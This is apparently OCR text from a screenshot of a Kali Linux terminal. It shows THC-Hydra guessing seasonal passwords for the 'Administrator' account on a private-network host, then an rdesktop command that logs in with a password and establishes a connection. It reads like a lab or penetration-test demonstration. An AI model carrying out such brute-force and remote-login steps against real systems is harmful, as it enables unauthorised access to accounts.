 Applications Places Terminal Thu 13:51
root@kali: ~/Desktop/thc-hydra
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop/thc-hydra root@kali: ~/Desktop/thc-hydra
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "Winter2017" - 31 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "Winter2016" - 32 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "Winter2015" - 33 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "Winter2014" - 34 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "Winter2013" - 35 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "winter2017" - 36 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "winter2016" - 37 of 222 [child 0] (0/0)
[ATTEMPT] target 192.168.86.34 - login "Administrator" - pass "winter2015" - 38 of 222 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Desktop/thc-hydra# rdesktop 192.168.86.34 -u Administrator -p 1qaz2wsx &
[5] 9841
root@kali:~/Desktop/thc-hydra# Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Connection established using SSL.
disconnect: The session was replaced.